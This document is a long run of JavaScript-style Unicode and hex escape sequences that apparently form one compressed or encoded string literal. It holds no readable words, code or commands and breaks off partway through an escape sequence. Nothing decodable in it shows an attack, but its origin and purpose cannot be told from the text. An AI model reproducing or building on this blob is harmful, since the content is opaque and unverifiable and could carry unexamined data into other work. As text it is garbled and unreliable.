\u18D5\u3047\u3162\u19AF\u68A3\u1923\u0580\u42F9\u19B0\u27E0\u3C48\u0761\u30A2\u0123\xCC\u01E1\u220E\u3470\u73A0\u1062\u610C\u272C\u4048\u01E6\u5038\u2223\u2154\u3F60\u39EA\u27AF\u384E\u1125\u4836\u0FE4\u09FC\u01E0\u209F\u15A4\u3021\u304D\u5048\u18A9\u743C\u5064\u31E9\u0AA9\u715D\u0B2E\u7032\u286F\u6958\u233F\u1079\u3641\u2158\u622D\u4460\u1EA9\u406A\u25CE\u24D5\u29CD\u5074\u0129\u6088\u1120\u2036\u2143\u7821\\x48\u4134\u0969\u784E\u0126\u4928\u05AD\u504C\u3025\u1924\u09AF\u60F4\u24A9\u60AC\u322A\u72D5\u04CA\u4604\u38E5\u205A\u0B25\u215C\u3F83\u59E9\u0924\u0E04\u320C\\x38\u0C28\u11D0\u496E\u2570\u13A9\u4032\u396F\u11D8\u304E\u7028\u22A3\u206C\u1D2C\u04C0\u0DA4\u706A\u3E26\u31FC\u22AA\u44C0\u108F\u5440\u214C\u5C35\u2BAF\u61D0\u3339\u7998\u26AA\u714D\u3A20\u390C\u1526\u3106\u27AE\u249C\u16DE\u1971\u0DA0\u0544\u6869\u60B8\u0A5A\u348C\u042E\u7108\u197C\u06E8\u27A6\\x68\u19A2\u6084\u3861\u30B6\u0969\u71A1\u19A4\u70A8\u270F\u384C\u02C9\u41B0\u0423\u10D5\u02CC\u2354\u0ED3\u3150\u3865\u01E6\u25C4\u6088\u13A6\u056D\u18A1\u30D5\u092E\u0881\u29C4\u20C0\u1DA7\u1864\u0322\u0206\u132C\u0114\u1BEC\u0D34\u2729\u757C\u36A4\u590C\u4FEB\u26A3\u29EE\u7170\u0B26\u626D\u01B0\u4F29\u102E\u0D35\u773B\u0832\u1C40\u7E4B\u40D0\u0263\u083B\u01C0\u1AA4\u210E\u0580\xB5\u01E6\u04A0\u0E36\u2280\u2F21\u784C\u4560\u5363\x96\u0B00\u5323\u5035\u1A4B\u1046\u43E8\u2860\u5042\u01C8\u282B\u7A2E\u0104\u41A0\u0962\u03C3\u4929\u227E\u2A42\u1091\u4384\u4F6A\u40B6\u4304\u1738\u09E9\u1822\u5029\xA0\u3943\u7946\u02E8\u3529\u3480\u4361\u6120\u41D0\u1A48\u4DA3\\x44\u2623\\x25\u2800\u5E2F\u1082\\x61\u1EB8\u083C\u4AA2\u302D\u42A4\u05E7\u0490\u43F4\u0822\u2073\u08A0\u12A9\u61EA\u0CE0\u5444\u4044\u0121\u484C\u4074\u20A6\u104C\u0E51\u40A2\\x28\u17DA\u3859\u1184\u0820\u5C48\u0790\u1824\u30CE\u0278\u60AC\u2170\u1522\u3435\u0200\u0523\u4C73\u2250\u2D66\u3089\u0A88\u6638\u08CC\u1B33\u4652\u0240\u08A1\u409B\u4250\u38C3\u78F8\u0361\u04B9\u01B0\u0C23\u494C\u13D8\u0490\u242B\u0624\u4F29\u7027\u6439\u5E62\u2D1B\u1164\u484B\u404C\u1821\u082B\u4024\u7422\u5076\u0A01\u0834\u10F4\u0C62\u2D5F\u4044\u05E3\u5074\u20D8\u2621\u3104\u4101\u1E25\u2108\\x32\u2D29\u23D8\u2F22\u6A6F\u4564\u606C\u4052\u02E0\u58EF\u04D2\u1DE0\u282D\u42D8\u0C41\u451E\u01C0\u4B67\u18E0\u0DC0\u3CA6\u4198\u04D3\u7A41\u01A8\u11A2\u64C5\u4700\u12A4\u30C1\u0E68\u5633\u2048\u0222\u20D6\u10E0\u2AB7\u4E40\u44DC\u7BAA\u34A4\u4221\u1F2D\u208C\u0CE0\u6A24\u02D8\u01E0\u2A5B\u01A4\u632D\u40B0\u5090\u1630\u21E6\u01E8\u6829\u2690\u14E2\u4C8C\u2350\u0E20\u5856\u0181\u3DFB\u4028\\x33\u1ED8\u6160\u2F23\u689E\u02C0\u022E\u0879\\x28\u1633\\x38\u1BA3\u7821\\x44\u3604\u2091\u0BD0\u517C\u0508\u0EA0\u0C22\u60A4\u2802\u0424\u18F8\u0262\u0653\u0728\u20EE\u7050\u4120\u25B3\u7084\u0C32\u2420\u40A4\u0E36\u626F\u21D6\u0562\u203D\u0750\u462D\u2021\u0C23\u5C2F\u6126\u3045\u648D\u2500\u04A9\u7879\u0490\u5AA6\u515E\u0802\u3D5A\u0170\u13A4\u7C32\u4D88\u64A8\u1050\u0B00\u042F\u2130\u0C32\u3C3D\u0158\u17B5\u2042\u0120\u12B0\u6103\u0628\xAF\u2AAC\u0E80\u6434\xE8\u0824\u7A2E\u41A4\u20ED\u451D\u40B1\u3040\u40CC\u0CE0\u683B\u63B2\u2627\u383A\u074D\u7F32\u6045\u4438\u25A9\u621A\u0B40\u2548\u23C0\u03A2\u1864\u03B8\u0EA2\u2D0E\u0C20\u3E3A\u1894\u5320\u1CD9\u20F0\u1321\u4226\u6A80\u1928\u4064\u0FE0\u1737\u4081\u0D43\u22CF\u6AD8\u6722\u0627\u2CEA\u2AA2\u6076\u0205\u58B0\u48F2\u2019\u14CE\u51F0\u3A27\u6891\u4748\u6C69\u4050\u09A0\u5ABB\u2204\u1475\u5991\u487C\u0FA6\u6048\u422C\u68C3\u0436\u0660\u073C\u4880\u1599\u4834\xA3\u1063\u026B\u0D54\u20E9\u70DC\u0E71\u6837\u41D1\u1FA0\u1821\\x70\u25C3\u289F\u575C\u1B41\u1445\u4514\u7630\u210C\u1FA0\u6A29\u2058\u1EA0\u393F\u0744\u39AE\u1908\u0641\u0826\u2129\u13A2\u305D\u19F8\u0FA4\u7A6E\u0510\u6028\u104A\u070C\u7F2A\u01B0\u0420\u2828\u0124\u0980\u4ED3\u022C\u20A5\u465E\u02E0\u302F\u5C3C\u0CA1\u1658\u6268\u3623\u1851\u0140\u55B0\u548A\u0AA0\u61BD\u61A9\u5BA0\u06A5\u6521\u3A21\u1843\u5250\u1BA9\u78E0\u4740\u0CDD\u61A4\u309A\u5047\u0288\u02E6\u606F\u06F0\u2B22\u2080\u0430\u3038\u09EA\u0631\u443A\u4228\u3CA5\u1A5C\u0738\u102D\u50A2\u0180\u0929\u60F7\u2842\u3DB9\u4288\u1281\\x30\u0760\u55A6\\x34\u0240\u385C\u0660\u0B40\u6A2C\u107C\u3A27\u486F\u06E4\u7600\u5586\u07EA\u663C\u30C6\u0620\u4454\u4B8D\u1661\u482F\u1A2C\u71AE\u0827\\x29\u58AA\u43E1\u4CE1\u26AD\u4118\u2147\u485A\u02F4\u2B25\u18C6\u41F0\u6F33\u6088\u0CE1\u4511\u2D78\u1D26\\x50\u0B20\u492E\u4042\u0E50\u0E3C\u11FA\u6623\u4657\u0309\u0982\u2C50\u0324\u6D70\u38C8\u1279\u0382\u716D\u1C43\u4934\u2E6E\u5CE1\u6C8E\u06E4\u05A2\u2055\u0C28\u3E61\u6108\u0D43\u345F\u0268\u08A1\u4223\u4290\u1529\u507A\u4A00\u5628\u29D1\u5CB3\u4A27\u2165\u7041\u408E\u0290\u427F\u23AF\u1A11\u082D\u21DD\u5FDA\u7839\u0150\u05E3\u5836\u27B0\u4922\u2908\\x61\u7235\u7982\u4E00\u4849\u0459\u058A\u649C\u31C8\u412F\u606C\u0AA9\u1A24\u6068\u1C4C\u4456\u42C0\u1DA7\u3962\u2080\u4294\u2A6B\u0A08\u7E5E\u2064\u1CB2\u5C31\u0228\u0981\\x73\u2040\u1122\u521B\u1750\u6F34\u42FE\u1D22\u46B9\u41B1\u7023\u1894\u0554\u542E\u70BA\u0101\u3C30\u489C\u13E0\u4447\u5200\u20A6\u022B\u42C0\u352D\u70BA\u02F5\u1F3B\u2090\u55E3\u3EC0\u0870\u04C3\u4C35\u32D0\u6621\u682E\u0438\u4433\u4040\u12F0\u7C4F\u4772\u0986\u6849\u4074\u7724\u0CEA\u5840\u5324\u01A1\u01E2\u5025\u7BC0\u2E40\u4D12\u6878\u1923\u2912\u0719\u7C3C\u11D4\u3FA2\u7475\u7A88\u06DC\u7050\u2080\u1860\u095A\u5E69\u7720\u410C\u4673\u7A23\u41F7\u36A4\u484F\u4874\u40AA\u3C45\u4260\u0421\u4048\u0B41\u4156\u4388\u2848\u3070\u4040\u2722\u52A8\xE0\u6A3B\u2021\u04E2\u5030\u2310\u2C34\u5A39\u04D4\u29A5\u5480\u4436\u5924\u41D4\u5820\u614F\u012A\u7614\u7343\u71C0\u0BA6\u3050\u47A1\u3721\u65F0\u0B70\u2E42\u7E40\xA4\u56A8\u0371\u4421\u7645\u4BE0\u3525\u415D\u1D25\u5430\u2124\u1122\u584C\u1590\u12A3\u604A\u50EC\u0DD8\u20E1\u084B\u4D10\u0750\u2720\u583B\u6136\u68A0\u2792\u3039\u40FE\u0A30\u15E0\u1A2F\u4162\u0682\u0683\\x23\u4970\u0940\u5A63\u1AC7\u40BC\u0E50\u1FA4\u2821\u021D\u40B0\u2B21\u45C3\u7040\u09A0\u20E2\u45B3\u404E\u0F90\u582F\u6E36\u2158\u08A0\u72A2\u73A0\u10A8\u0E5C\u70B1\u14B8\u415C\u0CA0\u2D30\u71C2\u4134\u0180\u1C61\u5035\u4207\u4C28\u2C32\u7842\u4102\u6616\u7721\u4533\u3CC8\u0460\u3027\u1D37\u6C4C\u0370\u13E3\u7DB6\u2080\u0A6E\u1622\u2833\u0198\u056E\u2CA3\u5036\u21D0\u6B00\u29B2\u6A47\u1DC9\u07CA\u7425\u385C\u417C\u0FD8\u3572\u0625\u60B6\u01F0\u71A3\u5035\\x3c\u0580\u6346\u7034\u0158\u0BE0\u03A1\u6120\u1204\u0DC0\u04A0\u3039\u41D5\u63E6\u1944\u7C50\u550C\u0DA0\u0620\u0233\u412C\u22A2\u3494\u6031\u4173\u0F12\\x64\u0823\u15E5\u47C0\u1921\u1833\u6DE2\u02C0\u57E4\u1256\u11A0\u0500\u3A21\u284E\u44EC\u06C0\u6E24\u6046\u41E9\u0F30\u1022\u2C31\u4170\u05C8\u6C60\u0229\u01C2\u4710\u7E27\u4CA5\u4176\u4500\u6D81\u78B3\u41E9\u0838\u34A2\u0447\u4068\u0240\u1127\u0CAB\u0215\u0840\u3A27\u1EBA\u411F\u6160\u3221\u4E23\x80\u2DF0\u03A2\u3051\u25D1\u0580\u1F25\u1C4A\xC8\u09E0\u2CA4\u082D\u20A3\u08A0\u2D64\u0846\u4068\u01B2\u1321\u7840\u41D4\u0A00\u3323\u40A2\u2218\u01DC\u5920\u395F\\x6b\u0E7E\u1223\u5042\u40A8\u06DA\u72A1\u5C3B\u194D\u02E0\u05A6\u42DC\u18D5\u0D32\u0B20\u502B\u01A1\u6CA0\u6C20\u1025\u60E0\u1328\u55C3\u2EC0\u4124\u0410\u37A7\u1DB5\\x4e\u090A\u0724\u6820\u1074\u0DE0\u72A3\u6850\u3840\u45C2\u5E23\u023A\u4048\u6FA4\u3127\u265B\u4169\u0984\u7BA2\u2C57\u7C45\xC8\u3E04\u0842\u0171\u0B00\u7C43\u3078\u110C\u05C8\u3D25\u2024\u404E\u0A2C\u3B25\u203A\u4130\u1014\u6C22\u1856\u1334\u0949\u7EA1\u5436\u21D5\u4C92\u4422\u0A4F\u4110\u08A0\u6D02\u0644\u40AC\u0868\u0960\u3EBE\u409E\u0370\u1A23\u243B\u604C\u0DE0\u4421\u1041\u11A9\u6FCA\u06AC\u2050\u0139\u6278\u4424\u7A3D\\x6b\u0E50\u6374\u20C2\\x48\u09C0\u06AB\u5831\u01EA\u0988\u4424\u7ECE\u22AC\u0760\u4FA7\u122B\u0130\u0DE0\u0B21\u4838\u3DA1\u0860\u1B24\u202D\u615D\u0F00\u0B22\u1823\u40C8\u0F21\u5724\u084B\u0370\u0180\u7D66\u65C4\u41FC\u0E66\u7EA7\u6A44\u41B0\u09DA\u4526\u6021\u6113\u1840\u76A6\u0225\u0170\u08E2\u7F6B\u3C38\\x4e\u0620\u3D26\\x33\u328C\u0260\u2CA0\u745C\u026A\u0240\u3321\u182C\u106C\u07B9\u2D67\u042C\u0215\u2FE0\u0967\u6A58\u61E9\u0430\u7924\u0494\u41F7\u2DC0\u7420\u5682\u7415\u0FF0\u7393\u684E\u213B\u18A0\u1FA0\u2C4B\u4CA8\u0270\u3027\u6A30\u2216\u2190\u39A3\u685C\u4215\u0CC2\u4523\u5038\u1106\u0279\u4425\u11A9\u40D2\u0D2A\u20E3\u6670\u315E\u0CA1\\x76\u4E6B\u52A8\u07C0\u4F23\u282C\u1081\u059E\u4426\u13C5\u02E8\u08A0\u7723\\x58\u60F4\u0760\u2326\u5E82\\x60\u093E\u50A3\u2FBC\u1478\u6DC0\u07E7\u1431\u40C6\u0D79\u3021\u394F\u7072\u28A0\u30E1\u3024\u51E8\u5E70\u7D62\u5059\u10C0\u05B0\u6D26\u207E\u336D\u060C\u7720\u3FA2\u5215\u0FE0\u2222\u3022\u4598\\x60\u7D62\u583E\u1185\u1328\u2220\u4040\u135E\u0328\u3CEB\u09AF\u4204\u0410\u4F07\u6A30\u3124\u0500\u336C\u783B\u6215\u0252\u1625\u2C46\x88\u07B9\u72A6\u205A\u40D5\u08A0\u4927\u484E\u22F2\u0E50\u504F\u1264\xF4\u091C\u1FA3\u1024\u01BE\u023C\u38E8\u385B\u4124\u5028\u3A24\u783E\u32A6\u6094\u43F2\u385E\u50A6\u6F00\u2726\u205B\u7415\u0F00\u1F21\u7C59\u4414\u0270\u0744\u6831\u040E\u07B9\u73AC\u1678\u4060\u0E4C\u3060\u2A52\u01C5\u0AA8\u0623\u6691\u51D4\u0F00\u7BA5\u0445\u5215\u0CA0\u5723\u4147\u61F0\u0A10\u7D61\u4259\u215D\u0652\u7E6B\u666D\u6097\u1F99\u2223\u6682\u40FE\u0220\u2720\u022D\u20A2\u5A5A\u34A3\u6541\u1084\u0CB5\u5DA2\u3048\u2B71\u0FE0\u12A1\u163A\u329C\u04DE\u59A7\u7047\u7278\u0CA0\u4C21\u3034\u6A6B\u0FC8\u2822\u3046\xD2\u07A0\u5426\u319E\u3314\u58A0\u4B61\u495B\u415D\u0440\u3CED\u3C44\u414E\u0760\u2AEC\u2033\u417C\u05C8\u3523\u1992\u4B08\u0366\u6C25\u383E\u32C6\u0511\u2CA4\u3428\u4BF3\u1DF5\u35B3\u4C49\u22B8\u08A0\u0743\u6C25\u605A\u0894\u546C\u202C\u1135\u4FC5\u4DEE\u6829\u4B76\u0480\u04A6\u0238\u118D\u0104\u5DAC\u2020\u10B8\u043A\u02ED\u1182\\x2f\u1C28\u23EA\u0458\u583C\u0240\u0AB7\u11C1\u6A8C\u05A2\u02E0\u533E\u3344\xD0\u4F21\u4433\u6313\u17A0\u4597\u6C45\u514D\u68A0\u2671\u5D69\u24A8\u0A88\u0562\u645F\u2204\u0A82\u7217\u0429\u2114\u06B0\u5CF4\u2022\u509C\u0190\u7F54\u5A28\u4113\u1400\u6425\u39DB\u41F0\u0675\u5081\u5037\u7138\u6780\u4FA3\u4695\u4488\u0480\u4CA4\u7E90\u11A4\u0628\u10F7\u5D8F\u017C\u01D1\u1AA3\u6832\u7330\u0EA0\u2720\u7456\u4028\u0C98\u3CEB\u5828\u4110\u05C8\u0111\u283E\u3306\u09C0\u3225\u0DC9\u54BB\u1E68\u04CE\u4758\u2113\u1240\u1C68\u1847\u6038\u52E6\u4F20\u1C4D\u58D2\u6E15\u05A2\u402B\u2950\u0840\u3CEA\u1823\u020F\u09C0\u0C6F\u6A22\u60FE\u0511\u7923\u5842\u4945\u1E88\u0236\u6237\u6215\u0A88\u5020\u5C2D\x9C\u0D60\u53ED\u3846\u33F1\u4A19\u3321\u7831\u404E\u0430\u2363\u6692\x88\u0900\u39A2\u0638\\x4d\u6F4D\u7262\u4C38\u403C\u04D5\u7D65\u3C30\u7324\u07C0\u39A1\u403A\u4035\u4F90\u0693\u4187\u6CA7\u1438\u5462\u2C41\u11F1\u5560\u4B62\u583D\u417F\u0104\u2622\u5021\u61E6\u0FF0\u340B\u3A25\u41AA\u2A10\u04A3\u2832\u6081\u08B4\u7924\u56C0\u25F7\u29E0\u05A0\u2457\u721D\u58A0\u680C\u7C45\u5091\u0AA0\u25A3\u445B\u2D15\u205C\u396B\u583D\u4099\u5FE0\u486C\u2024\u6C4C\\x28\u02D3\u6832\u61D1\u0270\u0DB6\u4C89\u2319\u1C14\u0BA6\u7048\u210F\u51DC\u6E21\u2838\u406B\u04B4\u6A4B\u2843\u2260\u0580\u4542\u7E65\u6124\u0A30\u69D1\u483D\u0115\u1C0D\u7CB0\u5824\u110D\u13F8\u37A3\u417A\u418E\u0240\u7641\u7849\u73E2\u0280\u05A0\u47C1\u5CD5\u15A8\u2581\u2856\u120E\u0BAD\u3C26\u1FAF\u6074\u14C6\u0740\u61B1\u418E\u472D\u0EA0\u1047\u40C6\u0E06\u363A\u4C23\u486A\x90\u48C7\u122C\u1086\u2120\u1124\u784A\u0134\u0C20\u4A85\u222F\u602E\u0270\u0965\u6DDB\u0354\\x43\u3FC9\u1636\u4DD0\u0560\u3224\u5472\u60BB\u0F90\u4FA2\u1859\u624C\u32DE\u71A3\u3085\u445A\u0DA8\u7D22\u6A5D\u60D5\u0988\u2CA2\u6425\u47F5\u2940\u2A41\u4CA5\u6084\u0360\u1020\u4A37\u065D\u1FFC\u50A3\u6826\u7CE1\u07C9\u6E26\u58F5\u4205\u5410\u5423\u1023\xE4\u0FF0\u0B27\u0FC7\x80\u2628\u0B22\u6142\xA3\u0AB0\u2B21\u5025\u421C\u6F39\u7024\u7C5D\u309E\u0C28\u7F6B\u6856\u10B2\u3A10\u0221\u0CFF\u33E5\u09A0\u4F62\u4642\xCF\u2620\u2D66\u32A2\u6066\u359A\u4262\u5822\u346A\u05B0\u0F4B\u4C35\u01D0\xBA\u3A25\u3877\u5860\u0105\u5C40\u2C4B\u410C\u04CD\u7920\u26C7\u45F0\u07A0\u54A7\u7022\u3604\u0500\u4C50\u7434\u6123\u48A0\u4344\u282B\\x3c\u4100\u6D21\u23CF\u0197\u0100\u3CF3\u682A\u1E1A\u08C2\u1622\u065C\u1A71\u6090\u4B66\u296D\u25E1\u38A0\u2B21\u4225\xF4\u0220\u1123\\x28\u741A\u08C9\u1527\u043E\u01D4\u0259\u0242\u0427\u03ED\u6280\u4421\u405A\u63E9\u2410\u5460\u52ED\u0362\u0370\u2B25\u705F\u3B30\u0BBE\u3E54\u0849\u5154\u0430\u243B\u1038\u11D0\u0120\u7BA0\u384C\u49F7\u264A\u5C71\u0CA5\u416D\u0D91\u4F21\u4858\u61D1\u3868\u7332\u7E83\u417C\u0190\u0823\u4C33\xC5\u3148\u04A3\u183D\x84\u07A0\u2D10\u305F\u2206\u5239\u07C5\u0EAF\u6032\u0320\u07C8\u505A\u735E\u0278\u1524\u3502\u40CC\u0620\u1F20\u0EB6\u50A8\u08A0\u1320\u5040\u4115\u3868\u537E\\x5f\u130C\u0F40\u3B7C\u3505\u508A\u09C0\u4FA3\u4C42\u0218\\x79\u03A3\u3C59\u20E0\u0F0B\u1A23\u2A47\u017C\u0868\u7260\u243A\u3363\u3E3B\u0560\u1C3E\u2671\u3028\u71A4\u2172\u37E0\u1ABB\u3A24\u351F\u21D8\u0148\u3C24\u1241\u1080\u08F3\u1677\u2E84\u369E\u0B14\u32D0\u4243\u266A\xD1\u4FA0\u2A28\u4134\u6840\u4CEE\u7CE9\u4144\x90\u34A0\u3853\u3027\u345B\u11FE\u41C6\u4203\u1160\u50A3\u103B\u060D\u38A0\u0827\u62B8\u4084\u0B00\u20E4\u34E2\u1994\u1BAA\u3CFA\u6F0C\u342E\u0784\u2423\u3C5F\u204E\u02E0\u5366\u129B\u5636\u0E73\u4E21\u08E7\u2021\u0B38\u1823\u6E43\u264E\u0160\u2825\u4963\u4081\u04E0\u4E60\u2D57\u0171\u0320\u1D40\u3509\u2514\u061E\u1F20\x99\u4BD8\u0480\u40E7\u0C44\u7933\u24EA\u1923\u11A9\u205D\u3DE0\u1923\u2824\u0182\u0F0B\u3221\u3030\u20B3\u17A0\u2CEE\u2C4A\u7C5A\u02ED\u53D5\u14BC\u7C2F\u49A0\u75B3\u419F\u2144\u02AE\u2C77\\x62\u202E\u0EA0\u46BC\u483A\u5114\u1823\u2CA5\u2247\u01F9\u2780\u0967\u1424\u7D62\u0260\u1520\u3822\u61E9\xC8\u1AA7\u7A8F\xB8\u04C4\u1843\u2669\u41BC\u2500\u6024\u1961\u014B\xC8\u2D60\u245D\u60E1\u0FF0\u255C\u1236\u61A0\u0782\u38F4\xE5\u6162\u0410\u4426\u7886\u6A36\u0660\u1B23\u3C2A\u6994\u0FF0\u5B90\u4047\u0110\u0320\u255B\u4C38\u40C8\u0438\u2231\u7C3A\u337C\u0C4B\u0823\u0838\u4641\u1F21\u1F5B\u7A07\u0F61\u4660\u1127\u3B06\u4EB2\u3725\u1FA7\u60D6\u01A1\u2BE9\u2CA2\u6249\u509E\u0DA8\u2D63\u4B1A\u325A\u0A10\u5364\u5A4E\u1868\u08A0\u12E1\u4039\u4045\u0760\u1FA1\\x3e\u2F22\u0E50\u68C7\u1221\u6154\u0FE0\u34A7\u7047\u5112\u7270\u3066\u1B4F\u1C9C\u02C0\u53E8\u03B3\u735D\u0868\u25A1\u7CDA\u17EA\u0305\u0ED8\u404F\xE0\u0DA0\u4C20\u07D8\u2130\u0F90\u20A5\u0EFE\u4021\u0D22\u147E\u2058\u689E\u0180\u2CA0\u7602\u750C\u04E0\u56B8\u5834\u6E2D\u6E5C\u3226\u0254\u77E4\u35C8\u0A37\u0731\u417D\u07C0\u0624\u028D\u53D0\u0C96\u4521\u584A\u62C6\u7297\u33DA\u19A3\u6BB0\x90\u7000\u2454\u774D\u0680\u4924\u4A1C\u40D5\u0500\u4423\u1832\u05F0\u08C0\u572B\u3108\u215D\u04E0\u6760\u7CC2\u0B24\u0380\u3D22\u6E39\u4021\u08A5\u0220\u6073\u6C28\u0CA0\u4448\u4A52\u2C74\u07A0\u3A21\u3919\u219A\u3DA8\u4F43\u2822\u216A\u26B0\u5E5D\u1167\u71E6\u0430\u2217\u5F23\\x36\u0C20\u6020\u2C4D\u6680\u09C0\u1668\u2A59\u1198\u0460\u45A1\u6464\u0144\u5455\u754A\u4028\u745A\u01E1\u72A2\u0446\u0158\u0C2F\u4525\u38E9\u3038\u0F40\u3C24\u53E7\u4636\u0270\u3B42\u4C38\u3235\u0120\\x7a\u0429\u21D2\u7E5E\u29D4\u5891\u1A88\u0179\u0744\u70BE\u4110\u011A\u6E27\u0447\u5CE0\u0F38\u6099\u0846\u6638\u07C0\u17C6\u040D\u40E7\u3620\u4264\u7838\u5EB8\xC8\u749F\u743A\u41FD\u3148\u7FD5\u2242\u01B5\u7620\u64F5\u4990\u1EC0\u21A8\u575D\u225B\u40C8\u7973\u2A27\u5C5A\u3436\u6868\u609D\u4E33\x9C\u0278\u1751\u08EB\u011A\u59C2\u6408\u7BFD\u41ED\u4782\u0BA6\u0404\u5478\u09E0\u2221\u183B\u6114\xE2\u016B\u082F\u41FF\u1480\u76A0\u2C2D\u2030\u2380\u0C60\u5837\u76BC\u069C\u438A\u1033\u4158\u0B2E\u5585\u76A5\xEC\u402E\u7EA5\u3F00\u208A\u09C4\u50A5\u3858\u208A\u06C0\u5EE4\u7032\u51E2\u0104\u0740\u3ABA\u206F\u6C1E\u3021\u5426\u1040\u0132\u3D24\u5018\u1FF7\u3C96\u7424\u2168\x8A\u0278\u62A0\u5056\u0198\u0D02\u4B6C\u1249\u0329\u036E\u6D23\u5823\u4848\u02F6\u6F80\u104F\u0140\u2430\u1520\u70A0\u2940\u2035\xAC\u7094\u04A1\u0C21\u5824\u40BD\u6083\u257C\u0241\u42A0\u5E92\u2469\u1039\u40C3\u3B20\u06C0\u04C0\u6220\u242B\u2843\u09B0\u0E60\u01E8\u25B3\u0124\u5422\u20D7\u6BA4\u0903\u1550\u4D24\u6462\u705C\u0130\u5403\u06C0\u3020\u4A29\u08B8\u5261\u0316\u444D\u4011\u04A2\u4C36\u40D8\u0358\u055E\u1FC0\u42A2\u4D26\u2046\x96\u0126\u09A0\u3B23\u2824\u7044\u403A\u017C\\x24\u1B20\u1862\u3422\u7438\u409A\u03B4\u0DE0\u3A20\u0AA3\u2420\u7032\u0170\u02D0\u0F20\u1863\u6421\u683F\u7C36\u03D8\u0628\\x49\u6127\u0853\u40A5\u203C\u40D8\u13F0\u380A\u6837\u4FCD\u16DC\xC8\u0BE9\u02C1\u0F52\u402C\u6050\\x36\u0564\u14CA\u3062\u022E\u5062\u20CC\u7878\u0780\u3F61\u66B4\u4222\u3F53\u103C\u0564\u0DFE\u4520\u4506\u782D\\x44\\x44\u0AFF\u0F1D\u342E\u5B3A\u5F3B\u6CAC\u1682\u48E0\u1988\u1529\u7838\u402C\u205B\u6BBF\u04A2\u5C2B\u103E\u708D\u1D71\u25DE\u4C60\u1521\u0C20\u382A\u4036\u7993\u6970\u3B10\u3A13\u67F3\u40C7\u45C1\u7500\u36A1\u1AA2\u5729\u743C\u6064\u0288\u0773\u01E0\u4587\u7FFC\u5059\u41DD\u15D0\u2CA0\u26A5\u2626\u0431\u3029\u016C\u0868\u2F3D\u62B6\u0236\u30C3\u60E4\u0D54\u03A1\u22A7\u6C33\u07DF\u2086\\x70\u03F0\u2AA2\u60A7\u4451\u1116\u7C7A\u0A0B\u480A\u70E8\u212F\u1025\u4062\u0323\u6868\u11A0\u0366\u4024\u7B48\xE8\u078F\u56A1\u27E2\u743C\u0FB7\u24EA\u0477\u0840\u2570\u2B2C\u1458\u0239\u0249\u2210\u1B30\u34A0\u6429\u742A\u4044\u7870\u08C0\u0A19\u3FF0\u4033\u6842\u0DDF\u72F4\u1530\u2B20\u2C2C\u5E37\u127D\u7A9A\u0BA6\u3225\u1415\u0455\\x33\u0162\u0290\u13E0\u0B20\u2C25\u2058\u20C9\u5126\u0D40\u5DA0\u1540\u1254\u10C3\u412E\u32DD\u4AA0\u37A0\u6122\u2C22\u5061\u4290\u0104\u1C49\u6E2C\u0849\u3254\u404E\u02D0\u0756\u2B22\u1DAB\u13AC\u7EC8\u4044\u0AA0\u11A1\u4241\u1FAC\u7939\\x70\u74E4\u2CE8\u3D20\u5169\u7036\u42F3\u7BFD\u0868\u0AA1\u6826\u2F33\u7060\u1032\u01C8\u112A\u12E3\u3029\u6021\u6298\u0160\u06E6\u2611\u6642\u3824\u30D5\u432A\u0B87\u4BDE\u4430\u312C\\x30\u350E\u0184\u0430\u22A1\u4821\u1253\u129E\u40F2\u0170\u1DF6\u0165\u423A\u0881\u1117\u0136\u0F6F\u012D\u1C21\u162C\u2929\u205B\u5500\u01FE\u72A3\u782D\u6CB0\u307A\u41F8\u1870\u42E0\u66E7\u6AE1\u6425\u417D\u0350\u059C\u2721\u4F44\u7CC3\u21A5\u06F0\u1EA0\u1080\u0427\u742A\u403F\u3484\u0288\u48D8\u3121\u34AC\\x2b\u6CC3\u07AC\u16B0\u3D48\u4084\u216E\u2073\u221A\x96\u0300\u7721\u5E23\u4AB0\u2044\u44B4\u1100\u2140\u0724\u703D\u60ED\u7DD7\u778F\u52E1\u6B24\u6B3A\u4030\u3057\u0814\u0D20\u2214\u0C45\u1C51\u252B\u4245\u06D1\u5F4E\u3D64\u0D34\u3487\\x46\u45A7\u0500\u15A0\u1521\u69AC\u2628\u0143\u5268\u2C81\u6D24\u6C29\u104A\u04D1\u2322\u6460\u3A25\u7C91\u1430\u482C\u2493\u0B88\u2CA0\u4DBA\u7702\u6C78\u1079\u30E2\u0AC8\u5C21\u77E7\u0FA4\u6020\u3868\u014A\u4178\u47A5\u65AC\u3C8A\u7E23\u23A0\u11B1\u38EC\u7405\u3A48\u607E\u0114\u44C4\u2A9E\u0A1A\u2A3A\u546D\u52C1\xA6\u18BE\u1BA8\u5022\u77F3\u7022\u2C63\u1622\u3C81\u2CA0\u70A6\\x59\u20BF\u7926\u0F90\u0420\u3E27\u063B\u6587\u4DCD\u74D4\u4F04\u7E00\u2961\u1431\xFF\u79B7\u6D8F\u1610\u3620\u2A37\u7E3F\u4129\u0572\u0C30\u42E5\u2E0E\u07AD\u40FA\xE0\u02C0\u3001\u5C69\u083B\u4057\u4078\u0518\u0100\u20A2\u44E4\u0C35\u4034\u0232\u087F\u0C90\u72B4\u5E2F\u0C2A\\x31\u0A64\u2531\u5158\u122E\u447A\u4052\u46A4\u135F\u3940\u3F26\u5BEE\u4084\xF2\\x74\u0E80\u3C23\u4923\u2025\\x24\u018C\u1F8D\u3AFD\u31AF\u464E\u4046\u0154\u0368\u0EA4\u3342\u54AF\u382C\xE8\u0357\u4830\u4919\u11D5\u6A5F\u28BD\u03F7\u0CFC\u29E0\u0820\u28E6\u5141\u6070\u523E\u1510\u7202\u10F0\u1C34\u7249\u38E8\u0744\u1016\u6879\u032F\u6851\u6211\u47E8\u06B0\u3922\u0420\u743D\u2529\u312A\u6077\u10B0\u3B22\u1E3D\u6053\u49E7\u4668\u1D40\u5E54\u7820\u3933\u4067\u0D1A\u4078\u12F0\u198B\u2641\u27CB\u406B\u7A90\u0788\u44A0\u6225\u615E\u18EE\u0302\u088A\u1061\u53E8\u542C\u6C6B\u60A2\u05C5\u1280\u0B21\u4021\u4A3B\u1503\u62FE\u0624\u11A9\u5361\u2027\u6A21\u60B9\u05C4\\x60\u3628\u6277\u645C\u30FA\u02E5\u452F\u4B0E\u37E5\u7020\u3847\u4093\u70EA\u4B84\u7DB2\u1424\u482C\u407D\u4416\u0B8F\u5829\u6C21\u7D3E\u0835\u6ECE\u3870\u0D25\u11A0\u3522\u5B2A\u6057\u408A\\x24\u0C30\u7BA1\u6C20\u3838\u406C\u0B8F\u6EA1\u2FE4\u12A2\u062F\u5C38\u216A\u4E24\u183E\u0962\u52B6\\x2d\\x70\xB8\u0F00\u3220\u7327\u1862\u2880\x8C\u0250\u1320\u0EA1\u